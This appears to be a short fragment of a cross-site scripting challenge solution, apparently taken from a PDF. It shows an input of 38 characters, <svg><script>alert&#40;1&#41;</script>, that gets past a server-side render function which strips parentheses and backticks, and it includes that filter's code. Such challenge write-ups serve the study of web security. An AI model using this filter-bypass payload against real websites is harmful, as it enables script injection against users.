 input code length: 38
1 <svg><script>alert&#40;1&#41;</script>
html
<svg><script>alert&#40;1&#41;</script>
server code
1 function render (input) {
2   const stripBracketsRe = /[()`]/g
3   input = input.replace(stripBracketsRe, '')
4   return input
5 }